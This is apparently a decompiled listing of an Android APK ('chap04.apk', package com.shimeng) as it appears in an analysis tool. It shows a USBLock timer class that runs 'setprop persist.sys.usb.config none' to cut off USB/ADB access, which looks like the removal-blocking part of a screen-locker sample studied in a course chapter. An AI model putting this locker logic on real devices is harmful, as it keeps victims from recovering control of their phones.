 chap04.apk
源代码
com.shimeng
p000
USBLock
p001
QQ2693533893
qq2693533893
BuildConfig
FloatViewUtil
MainActivity
MyBroadcast
MyServiceOne
R
shell
defpackage
LogCatBroadcaster
资源文件
META-INF
res
drawable
layout
raw
MF AndroidManifest.xml
J classes.dex
resources.arsc
APK signature
Summary
MF AndroidManifest.xml MainActivity MyBroadcast MyServiceOne R
package com.shimeng.p000;
import java.io.IOException;
import java.util.HashMap;
import java.util.TimerTask;
/* renamed from: com.shimeng.诗梦.USBLock  reason: invalid package */
/* loaded from: classes.dex */
10 public class USBLock extends TimerTask {
@Override // java.util.TimerTask, java.lang.Runnable
11 public void run() {
HashMap hashMap = new HashMap();
13 hashMap.put("Start", "4");
24 for (String str : hashMap.keySet()) {
try {
20 Runtime.getRuntime().exec("setprop persist.sys.usb.config none");
16 Runtime.getRuntime().exec(new StringBuffer().append(new StringBuffer().append(new Stri
} catch (IOException e) {
24 System.out.println(e.getMessage());
}
}
}
}